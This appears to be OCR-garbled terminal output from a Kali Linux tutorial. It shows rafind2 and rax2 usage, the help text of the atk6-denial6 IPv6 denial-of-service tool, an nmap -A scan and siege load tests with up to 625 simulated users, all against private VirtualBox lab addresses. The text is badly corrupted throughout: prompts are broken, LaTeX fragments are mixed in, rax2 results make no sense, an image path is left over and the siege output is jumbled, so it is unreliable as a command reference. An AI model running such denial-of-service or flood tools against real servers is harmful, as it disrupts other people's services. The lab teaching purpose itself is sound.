Usage: rafind2 [-Xnzhv] [-b sz] [-f/t from/to] [-[m|s|e] str] [-x hex] file ..
root@kali:~/Documents/capstone# rafind -s "i.mnemonic" simple disassembler.py
bash: rafind: command not found
root@kali ~/Documents/capstone# rafind2
Usage: rafind2 [-Xnzhv] [-b sz] [-f/t from/to] [-[m|s|e] str] [-x hex] file ..
root@kali.~/Documents/capstone# rafind2 -s "i.mnemonic" simple disassembler.py
0xf6root@kali ~/Documents/capstone# rafind2 -s "evil hacker" simple disassembler.py
```
root@kali ~/Documents/capstone#



```
root@kali. \rightarrow # \text{ } raz2 \text{ } 1230x7broot@kali: -# rax2 0xlabc4
109508
root@kali:~# rax2 290887.3f
Fxea088e48
root@kali.~# rax2 345o
0xe5root@kali:~# rax2 -x Kali Rocks!
0x507539ca0xb7e5a922root@kali ~# rax2 -x Kali Rocks!
0xfc60fcf2root@kali ~#
```

```
root@kali ~# /usr/bin/atk6-denial6
/usr/bin/atk6-denial6 v2.5 (c) 2013 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: /usr/bin/atk6-denial6 interface destination test-case-number
Performs various denial of service attacks on a target
If a system is vulnerable, it can crash or be under heavy load, so be careful!
If not test-case-number is supplied, the list of shown.
```

```
root@kali ~# nmap -A 192.168.56.103
Starting Nmap 7.01 ( https://nmap.org ) at 2016-01-18 21:13 EST
Nmap scan report for 192.168.56.103
Host is up (0.00058s latency).
Not shown: 995 filtered ports
P0RT
         STATE SERVICE
                            VERSION
139/tcp open netbios-ssn Microsoft Windows 98 netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 10 microsoft-ds
                            Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
2869/tcp open http
                            Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5357/tcp open http
| http-server-header: Microsoft-HTTPAPI/2.0
http-title: Service Unavailable
10243/tcp open http
                            Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
http-server-header: Microsoft-HTTPAPI/2.0
http-title: Not Found
MAC Address: 08:00:27:47:6B:67 (Oracle VirtualBox virtual NIC)
```
root@kali ~/Documents/capstone# siege 192.168.56.103 \*\* SIEGE 3.0.8 \*\* Preparing 15 concurrent users for battle. The server is now under siege...  $\sim$ C Lifting the server siege... done. Transactions: 8072 hits Availability: 100.00 % 272.59 secs Elapsed time: Data transferred: 5.30 MB Response time:  $0.00$  secs 29.61 trans/sec Transaction rate:  $0.02$  MB/sec Throughput: Concurrency:  $0.13$ 8072 Successful transactions: Failed transactions:  $\Theta$  $3.01$ Longest transaction:  $0.00$ Shortest transaction: FILE: /var/log/siege.log You can disable this annoying message by editing the .siegerc file in your home directory; change the directive 'show-logfile' to false.

root@kali./media/cdrom0# /usr/bin/siege.config siege.config usage: siege.config [no arguments] Resource file already install as /root/.siegerc Use your favorite editor to change your configuration by

editing the values in that file.

```
156 connection = close157
158#159# Default number of simulated concurrent users
160 \# ex: concurrent = 25
161#162 concurrent = 15163
```

```
root@kali ~# siege 192.168.56.102
** SIEGE 3.0.8
* Preparing 625 concurrent users for battle.
The server is now under siege...^C
Lifting the server siege... done.
Transactions:
                             43854 hits
                            100.00%Availability:
                            59.00 secs
Elapsed time:
Data transferred:
                             28.82 MB
Response time:
                             0.33 secs
                           743.29 trans/sec
Transaction rate:
                               0.49 MB/sec
Throughput:
                            246.78
Concurrency:
Successful transactions:
                            43854
Failed transactions:
                                 \Theta1.70
Longest transaction:
Shortest transaction:
                            0.00FILE: /var/log/siege.log
You can disable this annoying message by editing
the .siegerc file in your home directory; change
the directive 'show-logfile' to false.
\root@kali ~# |
```